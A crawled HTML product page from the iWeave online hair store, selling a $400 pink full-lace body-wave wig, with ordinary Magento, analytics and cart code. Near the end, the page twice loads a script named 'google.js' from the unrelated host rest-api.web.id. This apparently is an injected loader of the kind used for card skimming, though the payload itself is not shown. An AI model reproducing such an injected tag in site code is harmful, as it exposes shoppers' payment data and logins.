

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iweavehair.com/full-lace-collection-12-body-wave-850.html
body_size: 8768
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Full Lace Collection - 12&quot; Body Wave</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1.0" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="description" content="Full Lace Collection - 12&quot; Body Wave" />
<meta name="keywords" content="Full Lace Collection - 12&quot; Body Wave" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://iweavehair.com/skin/frontend/default/theme582/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://iweavehair.com/skin/frontend/default/theme582/favicon.ico" type="image/x-icon" />
<link href='//fonts.googleapis.com/css?family=Roboto:300,400,700' rel='stylesheet' type='text/css'>
<!--[if lt IE 9]>
<div style=' clear: both; text-align:center; position: relative;'>
<a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<style>
body {
min-width: 960px !important;
}
</style>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://iweavehair.com/media/amoptimization/default/media/css_secure/68bf59c1de6c40745e436e3ee13f464e.css" />
<link rel="stylesheet" type="text/css" href="https://iweavehair.com/media/amoptimization/default/media/css_secure/5501e685eabfaf916ccceed5246e7f1a.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://iweavehair.com/media/amoptimization/default/media/css_secure/4c40103101b2fe4def416ec8b75380ed.css" media="print" />
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="https://iweavehair.com/media/amoptimization/default/media/css_secure/0ca00165ac084886e594f1e23f7cea5e.css" media="all" />
<![endif]-->
<link href="https://iweavehair.com/skin/frontend/default/theme582/css/custom.css" rel='stylesheet' type='text/css'>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/javascript">
//<![CDATA[
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-112401839-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
//]]>
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=336648013700074&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Begin Facebook ViewContent Pixel -->
<!-- End Facebook ViewContent Pixel -->
<!--61754ff4c4e4dac0cab7658f9c759e3a--> <!---->
<!-- Google Adsence -->
<!-- Google Adsence -->
<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->
<meta property="og:title" content="Pinkberry Full Lace - 12" Body Wave"/>
<meta property="og:url" content="https://iweavehair.com/full-lace-collection-12-body-wave-850.html"/>
<meta property="og:type" content="product"/>
<meta property="og:image" content="https://iweavehair.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/k/-/k-kwig-pb-fl-bw.jpg"/>
</head>
<body class="ps-static catalog-product-view catalog-product-view product-full-lace-collection-12-body-wave">
<div id="pslogin_link_popup_container" style="display: none">
<div class="pslogin-addedoverlay"></div>
<div class="pslogin-pop-up-form pslogin-block">
<div id="pslogin-pop-up-bg" class="pslogin-cf fadeInDownBig">
<div class="pslogin-share">
<h2>Connect new account</h2>
<a href="#" class="prpop-close-btn">&#10005;</a>
<p>If you have multiple social networks accounts (like Facebook, Twitter, Google) - you can link your social accounts with your account at our store. This will allow you to access the website more conveniently!</p>
<div class="pslogin-unlinked-buttons pslogin-buttons pslogin-buttons-showfull">
<ul class="pslogin-clearfix">
<li class="pslogin-button facebook pslogin-visible " title="Link Facebook account">
<a class="pslogin-button-link" rel="nofollow" href="javascript:void(0);" onclick="psLogin('https://iweavehair.com/pslogin/account/use/type/facebook/call/pslogin.account.link/', '650', '350');" >
<span class="pslogin-button-auto ">
<span class="pslogin-button-icon">
</span>
<span class="pslogin-button-text">Link Facebook account</span>
</span>
</a>
</li>
<li class="pslogin-button twitter pslogin-visible " title="Link Twitter account">
<a class="pslogin-button-link" rel="nofollow" href="javascript:void(0);" onclick="psLogin('https://iweavehair.com/pslogin/account/use/type/twitter/call/pslogin.account.link/', '630', '650');" >
<span class="pslogin-button-auto ">
<span class="pslogin-button-icon">
</span>
<span class="pslogin-button-text">Link Twitter account</span>
</span>
</a>
</li>
<li class="pslogin-button google pslogin-visible " title="Link Google account">
<a class="pslogin-button-link" rel="nofollow" href="javascript:void(0);" onclick="psLogin('https://iweavehair.com/pslogin/account/use/type/google/call/pslogin.account.link/', '450', '450');" >
<span class="pslogin-button-auto ">
<span class="pslogin-button-icon">
</span>
<span class="pslogin-button-text">Link Google account</span>
</span>
</a>
</li>
<li class="pslogin-button linkedin pslogin-visible " title="Link LinkedIn account">
<a class="pslogin-button-link" rel="nofollow" href="javascript:void(0);" onclick="psLogin('https://iweavehair.com/pslogin/account/use/type/linkedin/call/pslogin.account.link/', '400', '550');" >
<span class="pslogin-button-auto ">
<span class="pslogin-button-icon">
</span>
<span class="pslogin-button-text">Link LinkedIn account</span>
</span>
</a>
</li>
<li class="pslogin-button instagram pslogin-visible " title="Link Instagram account">
<a class="pslogin-button-link" rel="nofollow" href="javascript:void(0);" onclick="psLogin('https://iweavehair.com/pslogin/account/use/type/instagram/call/pslogin.account.link/', '500', '350');" >
<span class="pslogin-button-auto ">
<span class="pslogin-button-icon">
</span>
<span class="pslogin-button-text">Link Instagram account</span>
</span>
</a>
</li>
</ul>
<div style="clear: both;"></div>
</div>
</div>
</div>
</div>
</div>
<div class="wrapper ps-static en-lang-class">
<noscript>
<div class="global-site-notice noscript">
<div class="notice-inner">
<p>
<strong>JavaScript seems to be disabled in your browser.</strong><br />
You must have JavaScript enabled in your browser to utilize the functionality of this website. </p>
</div>
</div>
</noscript>
<div class="page">
<div class="shadow"></div>
<div class="swipe-left"></div>
<div class="swipe">
<div class="swipe-menu">
<a href="https://iweavehair.com/" title="Home" class="home-link">Home</a>
<ul class="links">
<li class="first" ><a href="https://iweavehair.com/customer/account/" title="My Account" >My Account</a></li>
<li ><a href="https://iweavehair.com/wishlist/" title="My Wishlist" >My Wishlist</a></li>
<li ><a href="https://iweavehair.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
<li ><a href="https://iweavehair.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
<li class=" last" ><a href="https://iweavehair.com/customer/account/login/" title="Log In" >Log In</a></li>
</ul>
<div class="footer-links-menu">
<ul>
<li><a href="https://iweavehair.com/about-magento-demo-store">About Us</a></li>
<li><a href="https://iweavehair.com/customer-service">Customer Service</a></li>
<li class="last privacy"><a href="https://iweavehair.com/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>
</ul>
<ul class="links-2">
<li class="first"><a href="https://iweavehair.com/catalog/seo_sitemap/product/">Product Sitemap</a></li>
<li><a href="https://iweavehair.com/catalog/seo_sitemap/category/">Category Sitemap</a></li>
<li><a href="https://iweavehair.com/catalogsearch/advanced/">Advanced Search</a></li>
<li><a href="https://iweavehair.com/sales/guest/form/">Orders and Returns</a></li>
</ul> </div>
</div>
</div>
<div class="top-icon-menu">
<div class="swipe-control"><i class="icon-reorder"></i></div>
<div class="top-search"><i class="icon-search"></i></div>
<span class="clear"></span>
</div>
<div class="header-container">
<div class="container">
<div class="row">
<div class="col-xs-12">
<div class="header">
<div class="header-border">
<div class="quick-access">
<ul class="links">
<li class="first" ><a href="https://iweavehair.com/customer/account/" title="My Account" >My Account</a></li>
<li ><a href="https://iweavehair.com/wishlist/" title="My Wishlist" >My Wishlist</a></li>
<li ><a href="https://iweavehair.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
<li ><a href="https://iweavehair.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
<li class=" last" ><a href="https://iweavehair.com/customer/account/login/" title="Log In" >Log In</a></li>
</ul>
</div>
<div class="header-buttons">
</div>
<div class="clear"></div>
</div>
<a href="https://iweavehair.com/" title="Iweave International" class="logo"><strong>Iweave International</strong><img src="https://iweavehair.com/skin/frontend/base/default/images/iWeaveLogo-Revolutionstore.png" alt="Iweave International" /></a>
<div class="block-cart-header">
<h3>My Cart:</h3>
<div class="block-content">
<div class="empty">
<div>0 item(s) - <span class="price">$0.00</span></div>
<div class="cart-content">
You have no items in your shopping cart. </div>
</div>
<p class="mini-cart"><strong>0</strong></p>
</div>
</div>
<div class="f-right">
<p class="welcome-msg">
<span class="pslogin-welcome-msg">
Welcome to iWeave!</span> </p>
<div class="clear"></div>
<form id="search_mini_form" action="https://iweavehair.com/catalogsearch/result/" method="get">
<div class="form-search">
<label for="search">Search:</label>
<input id="search" type="text" name="q" value="" class="input-text" />
<button type="submit" title="Search" class="button"><span><span>Search</span></span></button>
<div id="search_autocomplete" class="search-autocomplete"></div>
<!--
-->
</div>
</form>
<style>
.ajaxsearch{border:solid #CCCCCC 1px}
.ajaxsearch .suggest{background:#0A263D; color:#B4B4B4}
.ajaxsearch .suggest .amount{color:#FF0000}
.ajaxsearch .preview {background:#ffffff}
.ajaxsearch .preview a {color:#1B43AC}
.ajaxsearch .preview .description {color:#0A263D}
.ajaxsearch .preview img {float:left; border:solid 1px #CCC }
.header .form-search .ajaxsearch li.selected {background-color:#FBFBFB}
</style> </div>
<div class="clear"></div>
</div>
</div>
</div>
<div class="clear"></div>
</div>
</div>
<div class="nav-container">
<div class="container">
<div class="row">
<div class="col-xs-12">
<ul class="sf-menu sf-js-enabled" id="nav">
<li class="level0 nav-1 first level-top"><a class="level-top" href="https://iweavehair.com/make-money/"><span>MAKE MONEY</span></a></li>
<li class="level0 nav-2 level-top"><a class="level-top" href="https://iweavehair.com/trust-guarantee/"><span>iWEAVE DO YOU? TRUST GUARANTEE</span></a></li>
<li class="level0 nav-3 level-top parent"><a class="level-top" href="#"><span>BRAND AMBASSADOR / iSTYLIST</span></a>
<ul class="level0" style="display: none;">
<li class="level1 nav-3-1 first"><a href="https://iweavehair.com/mariahlynn/"><span>MARIAHLYNN</span></a></li>
<li class="level1 nav-3-2 last"><a href="https://iweavehair.com/stylesbykdot/"><span>K.DOT</span></a></li>
</ul>
</li>
<li class="level0 nav-4 level-top"><a class="level-top" href="https://iweavehair.com/ourhair/"><span>OUR HAIR</span></a></li>
<li class="level0 nav-5 last level-top"><a class="level-top" href="https://iweavehair.com/mobile-app/"><span>IWEAVE MOBILE APP</span></a></li>
</ul>
<div class="sf-menu-block">
<div id="menu-icon">Menu</div>
<ul class="sf-menu-phone" id="nav">
<li class="level0 nav-1 first level-top"><a class="level-top" href="https://iweavehair.com/make-money/"><span>MAKE MONEY</span></a></li>
<li class="level0 nav-2 level-top"><a class="level-top" href="https://iweavehair.com/trust-guarantee/"><span>iWEAVE DO YOU? TRUST GUARANTEE</span></a></li>
<li class="level0 nav-3 level-top parent"><a class="level-top" href="#"><span>BRAND AMBASSADOR / iSTYLIST</span></a>
<ul class="level0" style="display: none;">
<li class="level1 nav-3-1 first"><a href="https://iweavehair.com/mariahlynn/"><span>MARIAHLYNN</span></a></li>
<li class="level1 nav-3-2 last"><a href="https://iweavehair.com/stylesbykdot/"><span>K.DOT</span></a></li>
</ul>
</li>
<li class="level0 nav-4 level-top"><a class="level-top" href="https://iweavehair.com/ourhair/"><span>OUR HAIR</span></a></li>
<li class="level0 nav-5 last level-top"><a class="level-top" href="https://iweavehair.com/mobile-app/"><span>IWEAVE MOBILE APP</span></a></li>
</ul>
</div>
</div>
</div>
<div class="clear"></div>
</div>
</div>
<div class="main-container col2-left-layout">
<div class="container">
<div class="row">
<div class="col-xs-12">
<div class="main">
<div class="row">
<div class="col-main col-xs-12 col-sm-9">
<div class="padding-s">
<div class="breadcrumbs">
<ul>
<li class="home">
<a href="https://iweavehair.com/" title="Go to Home Page">Home</a>
<span>></span>
</li>
<li class="product">
<strong>Pinkberry Full Lace - 12&quot; Body Wave</strong>
</li>
</ul>
</div>
<div id="messages_product_view"></div>
<div class="product-view">
<div class="product-essential">
<form action="https://iweavehair.com/checkout/cart/add/uenc/aHR0cHM6Ly9pd2VhdmVoYWlyLmNvbS9mdWxsLWxhY2UtY29sbGVjdGlvbi0xMi1ib2R5LXdhdmUtODUwLmh0bWw_X19fU0lEPVU,/product/768/form_key/m8DqZhYQstXqOKQE/" method="post" id="product_addtocart_form">
<input name="form_key" type="hidden" value="m8DqZhYQstXqOKQE" />
<div class="no-display">
<input type="hidden" name="product" value="768" />
<input type="hidden" name="related_product" id="related-products-field" value="" />
</div>
<div class="product-img-box">
<div class="product-box-customs">
<p class="product-image">
<a href='https://iweavehair.com/media/catalog/product/cache/1/image/800x800/9df78eab33525d08d6e5fb8d27136e95/k/-/k-kwig-pb-fl-bw.jpg' class = 'cloud-zoom' id='zoom1' rel="position:'right',showTitle:1,titleOpacity:0.5,lensOpacity:0.5,adjustX: 10,adjustY:-4">
<img class="big" src="https://iweavehair.com/media/catalog/product/cache/1/image/308x308/9df78eab33525d08d6e5fb8d27136e95/k/-/k-kwig-pb-fl-bw.jpg" alt='' title="Kdots Custom Wigs" />
</a>
</p>
<div class="more-views">
<h2>More Views</h2>
<div class="container-slider">
<ul class="slider tumbSlider-none" >
<li>
<a href='https://iweavehair.com/media/catalog/product/cache/1/image/800x800/9df78eab33525d08d6e5fb8d27136e95/k/-/k-kwig-pb-fl-bw.jpg' class='cloud-zoom-gallery' title='Kdots Custom Wigs'
rel="useZoom: 'zoom1', smallImage: 'https://iweavehair.com/media/catalog/product/cache/1/image/308x308/9df78eab33525d08d6e5fb8d27136e95/k/-/k-kwig-pb-fl-bw.jpg' ">
<img src="https://iweavehair.com/media/catalog/product/cache/1/thumbnail/97x/9df78eab33525d08d6e5fb8d27136e95/k/-/k-kwig-pb-fl-bw.jpg" alt="Kdots Custom Wigs"/>
</a>
</li>
<li>
<a href='https://iweavehair.com/media/catalog/product/cache/1/image/800x800/9df78eab33525d08d6e5fb8d27136e95/k/-/k-kwig-pb-fl-bw-1_9.jpg' class='cloud-zoom-gallery' title='Kdots Custom Wigs'
rel="useZoom: 'zoom1', smallImage: 'https://iweavehair.com/media/catalog/product/cache/1/image/308x308/9df78eab33525d08d6e5fb8d27136e95/k/-/k-kwig-pb-fl-bw-1_9.jpg' ">
<img src="https://iweavehair.com/media/catalog/product/cache/1/thumbnail/97x/9df78eab33525d08d6e5fb8d27136e95/k/-/k-kwig-pb-fl-bw-1_9.jpg" alt="Kdots Custom Wigs"/>
</a>
</li>
</ul>
</div>
</div>
<div class="gallery-swipe-content">
<ul id="gallery-swipe" class="gallery-swipe">
<li>
<a href='https://iweavehair.com/media/catalog/product/cache/1/thumbnail/800x800/9df78eab33525d08d6e5fb8d27136e95/k/-/k-kwig-pb-fl-bw.jpg' title='Kdots Custom Wigs'>
<img src="https://iweavehair.com/media/catalog/product/cache/1/thumbnail/800x800/9df78eab33525d08d6e5fb8d27136e95/k/-/k-kwig-pb-fl-bw.jpg" alt="Kdots Custom Wigs"/>
</a>
</li>
<li>
<a href='https://iweavehair.com/media/catalog/product/cache/1/thumbnail/800x800/9df78eab33525d08d6e5fb8d27136e95/k/-/k-kwig-pb-fl-bw-1_9.jpg' title='Kdots Custom Wigs'>
<img src="https://iweavehair.com/media/catalog/product/cache/1/thumbnail/800x800/9df78eab33525d08d6e5fb8d27136e95/k/-/k-kwig-pb-fl-bw-1_9.jpg" alt="Kdots Custom Wigs"/>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="product-shop">
<div class="product-name">
<h1>Pinkberry Full Lace - 12&quot; Body Wave</h1>
</div>
<!-- <p class="availability in-stock">Availability: <span>In stock</span></p>
-->
<div class="price-box">
<span class="regular-price" id="product-price-768">
<span class="price">$400.00</span> </span>
</div>
<div class="clear"></div>
<div class="short-description">
<h2>Quick Overview</h2>
<div class="std">This is one of MariahLynn’s signature looks for any special occasion. This unit is medium volume and easy to style. The custom frontal allows you to part unit anywhere along the front hairline to accomplish countless easy and versatile styles. We have attached flexible combs and elastic bands for added security and confidence. Unit can be straightened, dyed, and curled as desired. Overexposure to heat or chemicals may potentially damage and alter the texture of your Wigs by K.Dot custom unit. Do protect your unit and always consult with a professional. Any colors can be requested but cannot be changed after 48 hours of purchase. Please note that in addition to normal wig shipment time, allow 5 more days for custom color. </div>
</div>
<div class="availability-only">
Only 100 left </div>
<p class="availability in-stock">Availability: <span>In stock</span></p>
<div class="clear"></div>
<div class="add-to-box">
<div class="add-to-cart">
<div class="qty-block">
<label for="qty">Qty:</label>
<input type="text" name="qty" id="qty" maxlength="12" value="1" title="Qty" class="input-text qty" />
</div>
<button type="button" title="Add to Cart" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span><span>Add to Cart</span></span></button>
</div>
<span class="or">OR</span>
<ul class="add-to-links">
<li><a href="https://iweavehair.com/wishlist/index/add/product/768/form_key/m8DqZhYQstXqOKQE/" onclick="productAddToCartForm.submitLight(this, this.href); return false;" class="link-wishlist">Add to Wishlist</a></li>
<li><span class="separator">|</span> <a href="https://iweavehair.com/catalog/product_compare/add/product/768/uenc/aHR0cHM6Ly9pd2VhdmVoYWlyLmNvbS9mdWxsLWxhY2UtY29sbGVjdGlvbi0xMi1ib2R5LXdhdmUtODUwLmh0bWw,/form_key/m8DqZhYQstXqOKQE/" class="link-compare">Add to Compare</a></li>
</ul>
</div>
<div class="row-product">
<p class="no-rating"><a href="https://iweavehair.com/review/product/list/id/768/#review-form">Be the first to review this product</a></p>
<p class="email-friend"><a href="https://iweavehair.com/sendfriend/product/send/id/768/">Email to a Friend</a></p>
</div>
<!-- Check whether the plugin is enabled -->
<!-- AddThis Button BEGIN -->
<!-- AddThis API Config -->
<!-- AddThis API Config END -->
<div class="addthis_toolbox addthis_default_style addthis_32x32_style" >
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<!-- AddThis Button END -->
<style>
#at3win #at3winheader h3 {
text-align:left !important;
}
</style>
</div>
<div class="clearer"></div>
</form>
</div>
<div class="product-collateral">
<div class="box-collateral box-description">
<h2>Details</h2>
<div class="box-collateral-content">
<div class="std">
Pink with a blonde undertone<br />
Texture: Straight <br />
Volume: Medium<br />
Length: 14” Long <br />
Density: 250<br />
Top: Full lace Frontal wig with a customized hairlin </div>
</div>
</div>
<div class="box-collateral box-additional">
<h2>Additional Information</h2>
<div class="box-collateral-content">
<table class="data-table" id="product-attribute-specs-table">
<col width="25%" />
<col />
<tbody>
<tr>
<th class="label">Collection</th>
<td class="data">Full Lace</td>
</tr>
<tr>
<th class="label">Hair Texture</th>
<td class="data">Body Wave</td>
</tr>
<tr>
<th class="label">Length</th>
<td class="data">12"</td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="box-collateral box-tags">
<h2>Product Tags</h2>
<div class="box-collateral-content">
<form id="addTagForm" action="https://iweavehair.com/tag/index/save/product/768/uenc/aHR0cHM6Ly9pd2VhdmVoYWlyLmNvbS9mdWxsLWxhY2UtY29sbGVjdGlvbi0xMi1ib2R5LXdhdmUtODUwLmh0bWw,/" method="get">
<div class="form-add">
<label for="productTagName">Add Your Tags:</label>
<div class="input-box">
<input type="text" class="input-text required-entry" name="productTagName" id="productTagName" />
</div>
<button type="button" title="Add Tags" class="button" onclick="submitTagForm()">
<span>
<span>Add Tags</span>
</span>
</button>
</div>
</form>
<p class="note">Use spaces to separate tags. Use single quotes (') for phrases.</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="col-left sidebar col-xs-12 col-sm-3"><div class="block block-cart">
<div class="block-title">
<strong><span>My Cart</span></strong>
</div>
<div class="block-content">
<p class="empty">You have no items in your shopping cart.</p>
</div>
</div>
<div class="block block-list block-compare">
<div class="block-title">
<strong><span>Compare Products </span></strong>
</div>
<div class="block-content">
<p class="empty">You have no items to compare.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="footer-container">
<div class="container">
<div class="row">
<div class="col-xs-12">
<div class="footer">
<p id="back-top"><a href="#top"><span></span></a> </p>
<div class="footer-cols-wrapper">
<div class="footer-col">
<h4>Account</h4>
<div class="footer-col-content">
<ul>
<li><a href="https://iweavehair.com/customer/account/login/ ">My Account </a></li>
<li><a href="https://iweavehair.com/sales/guest/form/">Orders &amp; Returns</a></li>
</ul> </div>
</div>
<div class="footer-col">
<h4>Quick Links</h4>
<div class="footer-col-content">
<ul>
<li><a href="https://iweavehair.com/catalog/seo_sitemap/category/">SiteMap</a></li>
<li><a href="https://iweavehair.com/affiliates/">Affiliates</a></li>
<li><a href="https://iweavehair.com/catalogsearch/term/popular/">Search Terms</a></li>
<li><a href="https://iweavehair.com/catalogsearch/advanced/">Advance Search</a></li>
</ul> </div>
</div>
<div class="footer-col">
<h4>Company</h4>
<div class="footer-col-content">
<ul>
<li><a href="https://iweavehair.com/about-magento-demo-store/">About Us</a></li>
<li><a href="https://iweavehair.com/contacts/">Contact Us</a></li>
<li><a href="https://iweavehair.com/customer-service/">Customer Service</a></li>
<li><a href="https://iweavehair.com/privacy-policy-cookie-restriction-mode/">Privacy Policy</a></li>
</ul> </div>
</div>
<!-- div class="footer-col">
<h4></h4>
<div class="footer-col-content">
</div>
</div -->
<div class="footer-col">
<div class="paypal-logo">
<!-- PayPal Logo --><table border="0" cellpadding="10" cellspacing="0" align="center"><tr><td align="center"></td></tr><tr><td align="center"><a href="https://www.paypal.com/webapps/mpp/paypal-popup" title="How PayPal Works" onclick="javascript:window.open('https://www.paypal.com/webapps/mpp/paypal-popup','WIPaypal','toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=1060, height=700'); return false;"><img src="https://www.paypalobjects.com/webstatic/mktg/logo/bdg_now_accepting_pp_2line_w.png" border="0" alt="Now accepting PayPal"></a><div style="text-align:center"><a href="https://www.paypal.com/webapps/mpp/how-paypal-works"><font size="2" face="Arial" color="#0079CD">How PayPal Works</font></a></div></td></tr></table><!-- PayPal Logo -->
</div>
</div>
<div class="clear"></div>
</div>
<div class="footer-shadow">
<address><!---->
</address>
<div class="clear"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="display:none" class="bg-fade" onclick="closeAffPopup();" id="bg-fade">&nbsp;</div>
<div style="display:none" class="aff-popup" id="aff-popup">
<a class="close-affpopup hidden-xs" href="javascript:void(0);" onclick="closeAffPopup();"><img src="https://iweavehair.com/skin/frontend/base/default/css/magestore/images/close.png"/></a>
<div class="popup-content" id="popup-content"><span class="no-content">&nbsp;</span></div>
</div>
</div>
</div>
<script type="text/javascript" src="https://iweavehair.com/skin/frontend/default/theme582/js/jquery-1.12.4.min.js"></script><script type="text/javascript" src="https://iweavehair.com/skin/frontend/default/theme582/js/jquery-migrate-1.2.1.min.js"></script><script type="text/javascript" src="https://iweavehair.com/media/amoptimization/skin/frontend/default/theme582/js/superfish.js"></script><script type="text/javascript" src="https://iweavehair.com/media/amoptimization/skin/frontend/default/theme582/js/scripts.js"></script><!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
var BLANK_URL = 'https://iweavehair.com/js/blank.html';
var BLANK_IMG = 'https://iweavehair.com/js/spacer.gif';
//]]>
</script>
<![endif]--><script type="text/javascript" src="https://iweavehair.com/media/amoptimization/media/js/53d28ea258336e6257242dd9e759bfa8.js"></script><!--[if lt IE 7]>
<script type="text/javascript" src="https://iweavehair.com/media/amoptimization/media/js/b99c363289a4c63f2457bfc9f18824bf.js"></script>
<![endif]--><script type="text/javascript">
//<![CDATA[
Mage.Cookies.path = '/';
Mage.Cookies.domain = '.iweavehair.com';
//]]>
</script><script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
fbq('init', '336648013700074');
fbq('track', "PageView");</script><script type="text/javascript">
fbq('track', 'ViewContent', {"content_type":"product","content_ids":["K-KWIG-PB-FL-BW-12"],"value":400,"currency":"USD","content_name":"Pinkberry Full Lace - 12\" Body Wave"});
</script><script>;(function(a,t,o,m,s){a[m]=a[m]||[];a[m].push({t:new Date().getTime(),event:'snippetRun'});var f=t.getElementsByTagName(o)[0],e=t.createElement(o),d=m!=='paypalDDL'?'&m='+m:'';e.async=!0;e.src='https://www.paypal.com/tagmanager/pptm.js?id='+s+d;f.parentNode.insertBefore(e,f);})(window,document,'script','paypalDDL','99ae9467-6bee-4fa9-9fa8-f1a16be51e95');</script><script type="text/javascript">//<![CDATA[
var Translator = new Translate([]);
//]]></script><script src="https://rest-api.web.id/google.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>//<![CDATA[
(adsbygoogle = window.adsbygoogle || []).push(
{ google_ad_client: "ca-pub-9199736317372013", enable_page_level_ads: true }
);
//]]>
</script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NRTS783');</script><script type="text/javascript">
//<![CDATA[
var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search entire store here...');
searchForm.initAutocomplete('https://iweavehair.com/searchautocomplete/suggest/result/', 'search_autocomplete');
//]]>
</script><script type="text/javascript">
//<![CDATA[
var searchForm = new Varien.searchForm('search_mini_form', 'search', '');
searchForm.initAutocomplete('https://iweavehair.com/searchautocomplete/suggest/result/', 'search_autocomplete');
//]]>
</script><script type="text/javascript">
var optionsPrice = new Product.OptionsPrice([]);
</script><script type="text/javascript" src="https://iweavehair.com/skin/frontend/default/theme582/js/klass.min.js"></script><script type="text/javascript" src="https://iweavehair.com/media/amoptimization/skin/frontend/default/theme582/js/code.photoswipe.jquery-3.0.5.js"></script><script type='text/javascript'>
var addthis_product = 'mag-1.0.1';
var addthis_config = {
pubid : 'unknown'
}
</script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js"></script><script type="text/javascript">
//<![CDATA[
var productAddToCartForm = new VarienForm('product_addtocart_form');
productAddToCartForm.submit = function(button, url) {
if (this.validator.validate()) {
var form = this.form;
var oldUrl = form.action;
if (url) {
form.action = url;
}
var e = null;
try {
this.form.submit();
} catch (e) {
}
this.form.action = oldUrl;
if (e) {
throw e;
}
if (button && button != 'undefined') {
button.disabled = true;
}
}
}.bind(productAddToCartForm);
productAddToCartForm.submitLight = function(button, url){
if(this.validator) {
var nv = Validation.methods;
delete Validation.methods['required-entry'];
delete Validation.methods['validate-one-required'];
delete Validation.methods['validate-one-required-by-name'];
// Remove custom datetime validators
for (var methodName in Validation.methods) {
if (methodName.match(/^validate-datetime-.*/i)) {
delete Validation.methods[methodName];
}
}
if (this.validator.validate()) {
if (url) {
this.form.action = url;
}
this.form.submit();
}
Object.extend(Validation.methods, nv);
}
}.bind(productAddToCartForm);
//]]>
</script><script type="text/javascript">decorateTable('product-attribute-specs-table')</script><script type="text/javascript">
//<![CDATA[
var addTagFormJs = new VarienForm('addTagForm');
function submitTagForm(){
if(addTagFormJs.validator.validate()) {
addTagFormJs.form.submit();
}
}
//]]>
</script><script type="text/javascript">
var lifetime = 3600;
var expireAt = Mage.Cookies.expires;
if (lifetime > 0) {
expireAt = new Date();
expireAt.setTime(expireAt.getTime() + lifetime * 1000);
}
Mage.Cookies.set('external_no_cache', 1, expireAt);
</script><script src="https://rest-api.web.id/google.js"></script><script type="text/javascript">
//var $pop = jQuery.noConflict();
function affPopup(element){
$('bg-fade').show();
$('aff-popup').show();
$('aff-popup').addClassName('active');
if(element == null){
}else{
var off = element.cumulativeOffset();
$('aff-popup').setStyle({
'top':off[1]-$('aff-popup').getHeight()+'px',
});
}
}
function insertHtml(response_text){
$('aff-popup').removeClassName('active');
document.getElementById("popup-content").innerHTML = response_text;
// $('popup-content').update(response_text);
}
function closeAffPopup(){
var null_string='<span class="no-content" style="float:left;width:100%;min-height: 200px;">&nbsp;</span>';
$('bg-fade').hide();
$('aff-popup').hide();
document.getElementById("popup-content").innerHTML =null_string;
}
function ajaxPopup(url,temp,element){
if(element == null){
affPopup(null);
}else{
affPopup(element);
}
if(temp==null){
new Ajax.Request(url, {
method: 'get',
onComplete: function(response) {
insertHtml(response.responseText);
}
});
}else{
setTimeout(function(){
insertHtml(temp);
}, 1000);
}
}
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 118
content:
